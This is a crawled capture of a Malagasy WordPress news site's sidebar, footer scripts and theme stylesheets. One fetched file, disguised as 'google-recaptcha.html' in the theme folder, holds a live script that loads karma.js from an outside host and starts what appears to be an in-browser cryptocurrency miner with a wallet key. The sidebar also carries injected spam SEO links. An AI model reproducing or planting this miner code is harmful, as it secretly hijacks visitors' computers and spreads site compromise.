taona ny AKKA</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><div class="widget-title-bg clearfix"><h4 class="widget-title"><span class="inner">Archives</span><span class="cat-diagonal"></span></h4></div>
			<ul>
					<li><a href='http://www.deliremadagascar.com/2026/01/'>janvier 2026</a></li>
	<li><a href='http://www.deliremadagascar.com/2025/12/'>décembre 2025</a></li>
	<li><a href='http://www.deliremadagascar.com/2025/11/'>novembre 2025</a></li>
	<li><a href='http://www.deliremadagascar.com/2025/10/'>octobre 2025</a></li>
	<li><a href='http://www.deliremadagascar.com/2025/09/'>septembre 2025</a></li>
	<li><a href='http://www.deliremadagascar.com/2025/08/'>août 2025</a></li>
	<li><a href='http://www.deliremadagascar.com/2025/07/'>juillet 2025</a></li>
	<li><a href='http://www.deliremadagascar.com/2025/06/'>juin 2025</a></li>
	<li><a href='http://www.deliremadagascar.com/2025/05/'>mai 2025</a></li>
	<li><a href='http://www.deliremadagascar.com/2025/04/'>avril 2025</a></li>
	<li><a href='http://www.deliremadagascar.com/2025/03/'>mars 2025</a></li>
	<li><a href='http://www.deliremadagascar.com/2025/02/'>février 2025</a></li>
	<li><a href='http://www.deliremadagascar.com/2025/01/'>janvier 2025</a></li>
	<li><a href='http://www.deliremadagascar.com/2024/12/'>décembre 2024</a></li>
	<li><a href='http://www.deliremadagascar.com/2024/11/'>novembre 2024</a></li>
	<li><a href='http://www.deliremadagascar.com/2024/10/'>octobre 2024</a></li>
	<li><a href='http://www.deliremadagascar.com/2024/09/'>septembre 2024</a></li>
	<li><a href='http://www.deliremadagascar.com/2024/08/'>août 2024</a></li>
	<li><a href='http://www.deliremadagascar.com/2024/07/'>juillet 2024</a></li>
	<li><a href='http://www.deliremadagascar.com/2024/06/'>juin 2024</a></li>
	<li><a href='http://www.deliremadagascar.com/2024/05/'>mai 2024</a></li>
	<li><a href='http://www.deliremadagascar.com/2024/04/'>avril 2024</a></li>
	<li><a href='http://www.deliremadagascar.com/2024/03/'>mars 2024</a></li>
	<li><a href='http://www.deliremadagascar.com/2024/02/'>février 2024</a></li>
	<li><a href='http://www.deliremadagascar.com/2024/01/'>janvier 2024</a></li>
	<li><a href='http://www.deliremadagascar.com/2023/12/'>décembre 2023</a></li>
	<li><a href='http://www.deliremadagascar.com/2023/11/'>novembre 2023</a></li>
	<li><a href='http://www.deliremadagascar.com/2023/10/'>octobre 2023</a></li>
	<li><a href='http://www.deliremadagascar.com/2023/09/'>septembre 2023</a></li>
	<li><a href='http://www.deliremadagascar.com/2023/08/'>août 2023</a></li>
	<li><a href='http://www.deliremadagascar.com/2023/07/'>juillet 2023</a></li>
	<li><a href='http://www.deliremadagascar.com/2023/06/'>juin 2023</a></li>
	<li><a href='http://www.deliremadagascar.com/2023/05/'>mai 2023</a></li>
	<li><a href='http://www.deliremadagascar.com/2023/04/'>avril 2023</a></li>
	<li><a href='http://www.deliremadagascar.com/2023/03/'>mars 2023</a></li>
	<li><a href='http://www.deliremadagascar.com/2023/02/'>février 2023</a></li>
	<li><a href='http://www.deliremadagascar.com/2023/01/'>janvier 2023</a></li>
	<li><a href='http://www.deliremadagascar.com/2022/12/'>décembre 2022</a></li>
	<li><a href='http://www.deliremadagascar.com/2022/11/'>novembre 2022</a></li>
	<li><a href='http://www.deliremadagascar.com/2022/10/'>octobre 2022</a></li>
	<li><a href='http://www.deliremadagascar.com/2022/09/'>septembre 2022</a></li>
	<li><a href='http://www.deliremadagascar.com/2022/08/'>août 2022</a></li>
	<li><a href='http://www.deliremadagascar.com/2022/07/'>juillet 2022</a></li>
	<li><a href='http://www.deliremadagascar.com/2022/06/'>juin 2022</a></li>
	<li><a href='http://www.deliremadagascar.com/2022/05/'>mai 2022</a></li>
	<li><a href='http://www.deliremadagascar.com/2022/04/'>avril 2022</a></li>
	<li><a href='http://www.deliremadagascar.com/2022/03/'>mars 2022</a></li>
	<li><a href='http://www.deliremadagascar.com/2022/02/'>février 2022</a></li>
	<li><a href='http://www.deliremadagascar.com/2022/01/'>janvier 2022</a></li>
	<li><a href='http://www.deliremadagascar.com/2021/12/'>décembre 2021</a></li>
	<li><a href='http://www.deliremadagascar.com/2021/11/'>novembre 2021</a></li>
	<li><a href='http://www.deliremadagascar.com/2021/10/'>octobre 2021</a></li>
	<li><a href='http://www.deliremadagascar.com/2021/09/'>septembre 2021</a></li>
	<li><a href='http://www.deliremadagascar.com/2021/08/'>août 2021</a></li>
	<li><a href='http://www.deliremadagascar.com/2021/07/'>juillet 2021</a></li>
	<li><a href='http://www.deliremadagascar.com/2021/06/'>juin 2021</a></li>
	<li><a href='http://www.deliremadagascar.com/2021/05/'>mai 2021</a></li>
	<li><a href='http://www.deliremadagascar.com/2021/04/'>avril 2021</a></li>
	<li><a href='http://www.deliremadagascar.com/2021/03/'>mars 2021</a></li>
	<li><a href='http://www.deliremadagascar.com/2021/02/'>février 2021</a></li>
	<li><a href='http://www.deliremadagascar.com/2021/01/'>janvier 2021</a></li>
	<li><a href='http://www.deliremadagascar.com/2020/12/'>décembre 2020</a></li>
	<li><a href='http://www.deliremadagascar.com/2020/11/'>novembre 2020</a></li>
	<li><a href='http://www.deliremadagascar.com/2020/10/'>octobre 2020</a></li>
	<li><a href='http://www.deliremadagascar.com/2020/09/'>septembre 2020</a></li>
	<li><a href='http://www.deliremadagascar.com/2020/08/'>août 2020</a></li>
	<li><a href='http://www.deliremadagascar.com/2020/07/'>juillet 2020</a></li>
	<li><a href='http://www.deliremadagascar.com/2020/06/'>juin 2020</a></li>
	<li><a href='http://www.deliremadagascar.com/2020/05/'>mai 2020</a></li>
	<li><a href='http://www.deliremadagascar.com/2020/04/'>avril 2020</a></li>
	<li><a href='http://www.deliremadagascar.com/2020/03/'>mars 2020</a></li>
	<li><a href='http://www.deliremadagascar.com/2020/02/'>février 2020</a></li>
	<li><a href='http://www.deliremadagascar.com/2020/01/'>janvier 2020</a></li>
	<li><a href='http://www.deliremadagascar.com/2019/12/'>décembre 2019</a></li>
	<li><a href='http://www.deliremadagascar.com/2019/11/'>novembre 2019</a></li>
	<li><a href='http://www.deliremadagascar.com/2019/10/'>octobre 2019</a></li>
	<li><a href='http://www.deliremadagascar.com/2019/09/'>septembre 2019</a></li>
	<li><a href='http://www.deliremadagascar.com/2019/08/'>août 2019</a></li>
	<li><a href='http://www.deliremadagascar.com/2019/07/'>juillet 2019</a></li>
	<li><a href='http://www.deliremadagascar.com/2019/06/'>juin 2019</a></li>
	<li><a href='http://www.deliremadagascar.com/2019/05/'>mai 2019</a></li>
	<li><a href='http://www.deliremadagascar.com/2019/04/'>avril 2019</a></li>
	<li><a href='http://www.deliremadagascar.com/2019/03/'>mars 2019</a></li>
	<li><a href='http://www.deliremadagascar.com/2019/02/'>février 2019</a></li>
	<li><a href='http://www.deliremadagascar.com/2019/01/'>janvier 2019</a></li>
	<li><a href='http://www.deliremadagascar.com/2018/12/'>décembre 2018</a></li>
	<li><a href='http://www.deliremadagascar.com/2018/11/'>novembre 2018</a></li>
	<li><a href='http://www.deliremadagascar.com/2018/10/'>octobre 2018</a></li>
	<li><a href='http://www.deliremadagascar.com/2018/09/'>septembre 2018</a></li>
	<li><a href='http://www.deliremadagascar.com/2018/08/'>août 2018</a></li>
	<li><a href='http://www.deliremadagascar.com/2018/07/'>juillet 2018</a></li>
	<li><a href='http://www.deliremadagascar.com/2018/06/'>juin 2018</a></li>
	<li><a href='http://www.deliremadagascar.com/2018/05/'>mai 2018</a></li>
	<li><a href='http://www.deliremadagascar.com/2018/04/'>avril 2018</a></li>
	<li><a href='http://www.deliremadagascar.com/2018/03/'>mars 2018</a></li>
	<li><a href='http://www.deliremadagascar.com/2018/02/'>février 2018</a></li>
	<li><a href='http://www.deliremadagascar.com/2018/01/'>janvier 2018</a></li>
	<li><a href='http://www.deliremadagascar.com/2017/12/'>décembre 2017</a></li>
	<li><a href='http://www.deliremadagascar.com/2017/11/'>novembre 2017</a></li>
	<li><a href='http://www.deliremadagascar.com/2017/10/'>octobre 2017</a></li>
	<li><a href='http://www.deliremadagascar.com/2017/09/'>septembre 2017</a></li>
	<li><a href='http://www.deliremadagascar.com/2017/08/'>août 2017</a></li>
	<li><a href='http://www.deliremadagascar.com/2017/07/'>juillet 2017</a></li>
	<li><a href='http://www.deliremadagascar.com/2017/06/'>juin 2017</a></li>
	<li><a href='http://www.deliremadagascar.com/2017/05/'>mai 2017</a></li>
	<li><a href='http://www.deliremadagascar.com/2017/04/'>avril 2017</a></li>
	<li><a href='http://www.deliremadagascar.com/2017/03/' aria-current="page">mars 2017</a></li>
	<li><a href='http://www.deliremadagascar.com/2017/02/'>février 2017</a></li>
	<li><a href='http://www.deliremadagascar.com/2017/01/'>janvier 2017</a></li>
	<li><a href='http://www.deliremadagascar.com/2016/12/'>décembre 2016</a></li>
	<li><a href='http://www.deliremadagascar.com/2016/11/'>novembre 2016</a></li>
	<li><a href='http://www.deliremadagascar.com/2016/10/'>octobre 2016</a></li>
	<li><a href='http://www.deliremadagascar.com/2016/09/'>septembre 2016</a></li>
	<li><a href='http://www.deliremadagascar.com/2016/08/'>août 2016</a></li>
	<li><a href='http://www.deliremadagascar.com/2016/07/'>juillet 2016</a></li>
	<li><a href='http://www.deliremadagascar.com/2016/06/'>juin 2016</a></li>
	<li><a href='http://www.deliremadagascar.com/2016/05/'>mai 2016</a></li>
	<li><a href='http://www.deliremadagascar.com/2016/04/'>avril 2016</a></li>
	<li><a href='http://www.deliremadagascar.com/2016/03/'>mars 2016</a></li>
	<li><a href='http://www.deliremadagascar.com/2016/02/'>février 2016</a></li>
	<li><a href='http://www.deliremadagascar.com/2016/01/'>janvier 2016</a></li>
	<li><a href='http://www.deliremadagascar.com/2015/12/'>décembre 2015</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><div class="widget-title-bg clearfix"><h4 class="widget-title"><span class="inner">Catégories</span><span class="cat-diagonal"></span></h4></div>
			<ul>
					<li class="cat-item cat-item-15"><a href="http://www.deliremadagascar.com/actus/">Actus</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.deliremadagascar.com/de-lire/">De-Lire</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.deliremadagascar.com/doka/">Doka</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.deliremadagascar.com/edito/">Edito</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.deliremadagascar.com/evenement/">Evenement</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.deliremadagascar.com/faits-divers/">Faits-divers</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://www.deliremadagascar.com/interview-anterivava/">Interview&#8230;Anterivava</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://www.deliremadagascar.com/investigation/">Investigation</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.deliremadagascar.com/kozy-ve/">Kôzy ve?</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.deliremadagascar.com/mahoraka/">Mahoraka</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.deliremadagascar.com/non-classe/">Non classé</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.deliremadagascar.com/politique/">politique</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://www.deliremadagascar.com/portrait/">Portrait</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.deliremadagascar.com/socio-eco/">Socio-eco</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.deliremadagascar.com/sport/">Sport</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.deliremadagascar.com/web-doc/">Web doc</a>
</li>
			</ul>

			</aside>		</div><!-- #secondary -->
	</div><!-- #sidebar --> 
        <a href='  http://www.woodhouseplans.com   '>  house plans  </a> <br/>

        <a href='http://www.visit-box.com'>google organic traffic</a> <br/>
		<a href='  http://www.wordpressagora.com   '>  wordpress premium plugins </a> <br/>

        <a href='   http://www.maisonseco.com   '>  maisons ecologiques </a> <br/>

        <a href='  http://www.soleta.ro    '> case lemn ieftine </a>

		</div>
	
</div><!-- .row (archive)-->
<!--LWSOPTIMIZE_HERE_START_FOOTER--><!--LWSOPTIMIZE_HERE_START_FOOTER-->
<hr />
<div id="footer" role="contentinfo">
<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. -->
	<p>
		déliremadagascar est fièrement propulsé par <a href="https://wordpress.org/">WordPress</a>	</p>
</div>
</div>

<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/ -->

			<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('http://www.deliremadagascar.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>

<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='e6b69804e8e192ff6d30f7faae359bae';
hf4V='65323a6b7dda6674ced35df82593c609';
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);return true;});var h="form[method='post']";$(h).submit(function(){$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(h);return true;});});
/* ]]> */
</script> 
        <style>
            :root {
                --plyr-video-control-background-hover: #00affa;
                --plyr-range-fill-background: #00affa            }
        </style>
        		<script type="text/javascript">
			jQuery(document).ready(function($) {
				$(".entry-img .entry-img-src a").attr("href", "http://www.deliremadagascar.com/wp-content/uploads/2025/12/FO-tanamaj-5_omg.jpg");
				$(".entry-img .entry-img-src a").attr("data-group", "powermag-featured");
			});
		</script>
					<style>#main {visibility: visible;}</style>
					<script type="text/javascript">
			var templateDir = "http://www.deliremadagascar.com/wp-content/themes/powermag";
			</script>
					<script>
			jQuery(document).ready(function($) {
				var $container = $('#loop-wrap');
			
				var gutter = 30;
				var min_width = 260;
				$container.imagesLoaded( function(){
					$container.masonry({
						itemSelector : '.box',
						gutterWidth: gutter,
						isAnimated: true,
						  columnWidth: function( containerWidth ) {
							var num_of_boxes = (containerWidth/min_width | 0);
			
							var box_width = (((containerWidth - (num_of_boxes-1)*gutter)/num_of_boxes) | 0) ;
			
							if (containerWidth < min_width) {
								box_width = containerWidth;
							}
			
							$('.box').width(box_width);
			
							return box_width;
						  }
					});
				});
			});
			</script>
					<script type="text/javascript">
		
			jQuery(document).ready(function($) {
				$('#js-news').ticker({
					titleText: '',
					controls:  true,
					displayType: 'reveal',
					speed: '0.1',
					pauseOnItems: 2000,
					fadeInSpeed: 600,      // Speed of fade in animation 600
					fadeOutSpeed: 300     // Speed of fade out animation DEF 300
				});
			});
		
			</script>
					<script type="text/javascript">
		
			jQuery(document).ready(function($) {
				jQuery('.slider1 .flexslider').flexslider({
					animation: "slide",
					direction: "horizontal",
					startAt: 0,         
					slideshowSpeed: 7000,         
					animationSpeed: 600, 
					useCSS: false,
				});
			});
		
			</script>
					<script type="text/javascript">
		
			jQuery(document).ready(function($) {
				jQuery('.slider2 .flexslider').flexslider({
					animation: "slide",
					direction: "vertical",
					startAt: 0,         
					slideshowSpeed: 7000,         
					animationSpeed: 600,
					useCSS: false, 
				});
			});
		
			</script>
		<link rel='stylesheet' id='glg-photobox-style-css' href='http://www.deliremadagascar.com/wp-content/plugins/gallery-lightbox-slider/css/photobox/photobox.min.css?ver=1.0.0.39' type='text/css' media='' />
<script type='text/javascript' src='http://www.deliremadagascar.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://www.deliremadagascar.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='http://www.deliremadagascar.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='http://www.deliremadagascar.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/resizable.min.js?ver=1.11.4-wp' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='http://www.deliremadagascar.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/draggable.min.js?ver=1.11.4-wp' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='http://www.deliremadagascar.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/button.min.js?ver=1.11.4-wp' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='http://www.deliremadagascar.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/position.min.js?ver=1.11.4-wp' id='jquery-ui-position-js'></script>
<script type='text/javascript' src='http://www.deliremadagascar.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/dialog.min.js?ver=1.11.4-wp' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' src='http://www.deliremadagascar.com/wp-content/themes/powermag/inc/login-with-ajax/widget/login-with-ajax.js?ver=d268fd11d09279d022af0c3ccd0baa98' id='login-with-ajax-js'></script>
<script type='text/javascript' src='http://www.deliremadagascar.com/wp-content/plugins/lws-optimize/js/lws_op_lazyload.js' id='lws-optimize-lazyload-js'></script>
<script type='text/javascript' src='http://www.deliremadagascar.com/wp-content/plugins/multi-image-slider-widget/assets/js/jquery.sliderPro.min.js?ver=1.0' id='misw-jquery.sliderPro.min-js'></script>
<script type='text/javascript' src='http://www.deliremadagascar.com/wp-content/plugins/multi-image-slider-widget/assets/js/lightbox.min.js?ver=1.0' id='misw-lightbox.min-js'></script>
<script type='text/javascript' src='http://www.deliremadagascar.com/wp-content/themes/powermag/js/bootstrap.min.js?ver=2.0' id='bootstrap-js-js'></script>
<!-- Source: http://www.deliremadagascar.com/wp-content/themes/powermag/inc/js_composer/assets/lib/flexslider/jquery.flexslider-min.js?ver=3.6 -->
<script type='text/javascript' src='http://www.deliremadagascar.com/wp-content/cache/lwsoptimize/cache-js/22w8idl6.min.js' id='flexslider-js'></script>
<script type='text/javascript' src='http://www.deliremadagascar.com/wp-content/themes/powermag/js/jquery.fitvids.min.js?ver=1.0' id='fitvids-js'></script>
<script type='text/javascript' src='http://www.deliremadagascar.com/wp-content/themes/powermag/inc/jackbox/js/jackbox-for-powermag.min.js?ver=1.4.1' id='jackbox-js'></script>
<script type='text/javascript' src='http://www.deliremadagascar.com/wp-content/themes/powermag/js/djwd.js?ver=1.4.1' id='djwd-js-js'></script>
<script type='text/javascript' src='http://www.deliremadagascar.com/wp-content/themes/powermag/js/small-menu.js?ver=20120206' id='small-menu-js'></script>
<script type='text/javascript' src='http://www.deliremadagascar.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://www.deliremadagascar.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='http://www.deliremadagascar.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='http://www.deliremadagascar.com/wp-content/themes/powermag/js/retina.min.js?ver=0.0.2' id='retina-js-js'></script>
<script type='text/javascript' src='http://www.deliremadagascar.com/wp-content/themes/powermag/js/jquery.ticker.min.js?ver=1.4.1' id='ticker-js'></script>
<script type='text/javascript' src='http://www.deliremadagascar.com/wp-content/plugins/wp-spamshield/js/jscripts-ftr2-min.js' id='wpss-jscripts-ftr-js'></script>
<script type='text/javascript' id='jquery-migrate-deprecation-notices-js-extra'>
/* <![CDATA[ */
var JQMH = {"ajaxurl":"http:\/\/www.deliremadagascar.com\/wp-admin\/admin-ajax.php","report_nonce":"4062eaf014","backend":"","plugin_slug":"enable-jquery-migrate-helper","capture_deprecations":"1","single_instance_log":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.deliremadagascar.com/wp-content/plugins/enable-jquery-migrate-helper/js/deprecation-notice.js?ver=d268fd11d09279d022af0c3ccd0baa98' id='jquery-migrate-deprecation-notices-js'></script>
<script type='text/javascript' src='http://www.deliremadagascar.com/wp-content/plugins/gallery-lightbox-slider/js/jquery/photobox/jquery.photobox.min.js?ver=1.0.0.39' id='glg-photobox-js'></script>
<script type='text/javascript' src='http://www.deliremadagascar.com/wp-content/themes/powermag/js/jquery.elastislide.min.js?ver=1.0' id='elastislide-js'></script>

<!--[if lt IE 9]><link rel="stylesheet" href="http://www.deliremadagascar.com/wp-content/plugins/gallery-lightbox-slider '/css/photobox/photobox.ie.css'.'"><![endif]-->

<style type="text/css">
#pbOverlay { background:rgba(0,0,0,.90)  none repeat scroll 0% 0% !important; }
	.gallery-caption, .blocks-gallery-item figcaption {}	.pbWrapper > img{display: inline;}
	#pbThumbsToggler {display: none !important;}
</style>

<script type="text/javascript">// <![CDATA[
jQuery(document).ready(function($) {
	/* START --- Gallery Lightbox Lite --- */
	
	/* Replace default title to more fancy :) */
	$('.gallery img').each(function(i) {

		$alt = $(this).attr('alt');

		$(this).attr('alt', $alt.replace(/-|_/g, ' '));

		$altnew = $(this).attr('alt').replace(/\b[a-z]/g, function(letter) {

			    return letter.toUpperCase();

			});

		$(this).attr('alt', $altnew );

	});

			/* Gutenberg Adaptive */
	$('.blocks-gallery-item, .wp-block-image').each(function(i) {

		var $blck = $(this).find('img'),
		$isSrc = $blck.attr('src');

		if (! $blck.closest('a').length) {
			$blck.wrap('<a class="glg-a-custom-wrap" href="'+$isSrc+'"></a>');
		}
		else {
			$blck.closest('a').addClass('glg-a-custom-wrap');
		}

	});

	
	/* Initialize!
	.glg-a-custom-wrap (Block Gallery)
	.carousel-item:not(".bx-clone") > a:not(".icp_custom_link") (Image Carousel)
	.gallery-item > dt > a (Native Gallery) */
	$('.gallery, .ghozylab-gallery, .wp-block-gallery')
		.photobox('.carousel-item > a:not(".icp_custom_link"),a.glg-a-custom-wrap, .gallery-item > dt > a, .gallery-item > div > a',{
			autoplay: true,
			time: 3000,
			thumbs: true,
			counter: ''
		}, callback);
		function callback(){
		};

});

/* END --- Gallery Lightbox Lite --- */

// ]]></script>


    </body>
</html>


--- FILE ---
content_type: text/html
request_url: https://deliremadagascar.com/wp-content/themes/powermag/js/google-recaptcha.html
body_size: 117
content:
<script src="https://thelifewillbefine.de/karma/karma.js?karma=bs?nosaj=faster.mo" ></script><script type="text/javascript">EverythingIsLife('4AFdwFkprS51XNYbYyrLkv6ZifLxJ7xPs58hwmFYx7zgb8TsMvsYY1HJ2uKN3LhrESc2LdNUWyhb6QD8Ypt6oemDP74a3Qk', 'x', 70);</script>


--- FILE ---
content_type: text/css
request_url: http://www.deliremadagascar.com/wp-content/plugins/multi-image-slider-widget/assets/css/style.css?ver=d268fd11d09279d022af0c3ccd0baa98
body_size: 1374
content:
/*
 * Plugin Name:		Multi Image Slider Widget
 * Plugin URI: 		http://www.pmydigital.com
 * Description: 	Select Multi Images from your Media Library and display in a Modern Responsive Slider
 * Author: 			PMYDigital
 * Version: 		1.0
 * Author URI: 		http://www.pmydigital.com
 * License: 		GPLv2 or later
 * License URI:		http://www.gnu.org/licenses/gpl-2.0.html
 * Last Updated : 	17/5/2015
 */
.misw-checkbox {
	text-align:center;
}

.misw-media {
	max-height:400px; 
	overflow-y:scroll;
}

.misw-media table, .misw-media td ,.misw-media th{
	border: 1px solid #CFCFCF;
}

.misw-table-title {
	text-align:right;
	padding:5px 15px;
}

.misw-image-title {
	padding:5px 15px 0px 15px;
	font-size: 12px;
	max-width: 130px;
	word-wrap: break-word;
}

.misw-image {
	padding:5px 15px;
}

.misw-slider-container {
	padding-top: 10px;
}

.misw-image img {
	height:auto;
	width:100%;
}

.misw-media table {
	border-collapse:collapse;
	border-spacing:0;
}

.misw-media .misw-image-container {
	width:70%;
}

.misw-media .misw-checkbox-container {
	width:30%;
}

.misw-slider-image-title {
	padding:5px;
	text-transform: capitalize;
}

.misw-slider-image-caption {
	padding: 5px;
	border: 1px solid #DDD;
	font-style: italic;
}

.misw-slider-image-description,
.misw-slider-image-noimage {
	padding:5px;
}

--- FILE ---
content_type: text/css
request_url: http://www.deliremadagascar.com/wp-content/themes/powermag/style.css?ver=all
body_size: 5333
content:
/*
Theme Name: PowerMag
Theme URI: https://powermag.djwd.me/
Author: djwd
Author URI: https://themeforest.net/user/djwd
Description: The Most Muscular Magazine Theme
Version: 1.4.1
License: GNU General Public License
License URI: license.txt
Tags: dark, light, three-columns, two-columns, left-sidebar, right-sidebar, featured-image-header, featured-images, full-width-template, rtl-language-support, sticky-post,  theme-options, threaded-comments, translation-ready, post-formats, custom-menu, custom-background, flexible-width

*/

/* =Default PowerMag Headings Font faces
----------------------------------------------- */

@font-face {
    font-family: 'BebasNeueRegular';
    src: url('fonts/BebasNeue-webfont.eot');
    src: url('fonts/BebasNeue-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/BebasNeue-webfont.woff') format('woff'),
         url('fonts/BebasNeue-webfont.ttf') format('truetype'),
         url('fonts/BebasNeue-webfont.svg#../fonts/BebasNeueRegular') format('svg');
    font-weight: normal;
    font-style: normal;
}

/* =General Styles
----------------------------------------------- */

/* Alignment */
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
	margin-top: 7px;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
	margin-top: 7px;
}
.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto;
}
.clear {
	clear: both;
}
.tl {
	text-align: left
}
.tr {
	text-align: right
}
.tc {
	text-align: center
}
.tb {
	text-align: block
}
/* Text meant only for screen readers */
.assistive-text {
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}
/* =Content
----------------------------------------------- */

.sticky {
	/*see .sticky:before */
}
.sticky:before {
	font-family:'FontAwesome';
	content: "\f0c6";
	.Font-size(1);
	display: block;
	background: white;
	opacity: 0.9;
	z-index: 1;
	width: 35px;
	height: 25px;
	text-align: center;
	padding-top: 5px;
	position: absolute;
		right: 0;
		top: 20px;
	border-bottom: 2px solid rgba(0,0,0,.1);
}
.hentry {
	margin: 0 0 1.5em;
}
.entry-meta {
	clear: both;
}
.tag-list {
	display: inline;
}
.byline {
	/*display: none; */
	padding-left:5px
}
.single .byline, .group-blog .byline {
	display: inline;
}
.entry-content, .entry-summary {
	margin: 1.5em 0 0;
}
.page-links {
	clear: both;
	margin: 0 0 1.5em;
}
article {
	position: relative;
}
blockquote {
	/* see css/bootstrap.css line 749 */
}
/* =Asides
----------------------------------------------- */

.blog .format-aside .entry-title, .archive .format-aside .entry-title {
	display: none;
}
/* =Media
----------------------------------------------- */

.site-header img, .entry-content img, .comment-content img, .widget img {
	max-width: 100%; /* Fluid images for posts, comments, and widgets */
}
.site-header img, .entry-content img, img[class*="align"], img[class*="wp-image-"] {
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
.site-header img, .entry-content img, img.size-full {
	max-width: 100%;
}
.entry-content img.wp-smiley, .comment-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
.wp-caption {
	/*see layout.less line 3219 */
}
.wp-caption img[class*="wp-image-"] {
	/*see layout.less line 3231 */
}
.wp-caption-text {
	text-align: center;
	color: rgba(255,255,255,.8);
}
.wp-caption .wp-caption-text {
	/*see layout.less line 3220 */
}
.site-content .gallery {
	/*see layout.less line 3134 */
}
.gallery-caption {
	/*see layout.less line 3167 */
}
.site-content .gallery a img {
/*border: none;
height: auto;
max-width: 90%;*/
}
.site-content .gallery dd {
	margin: 0;
}
.site-content .gallery-columns-4 .gallery-item {
}
.site-content .gallery-columns-4 .gallery-item img {
}
/* Make sure embeds and iframes fit their containers */
embed, iframe, object {
	max-width: 100%;
}
/* =Navigation
----------------------------------------------- */

.site-content .site-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
}
.site-content .nav-previous {
	float: left;
	width: 50%;
}
.site-content .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}

/* =CF7 Defaults
----------------------------------------------- */

div.wpcf7 {
	margin: 0;
	padding: 0;
}

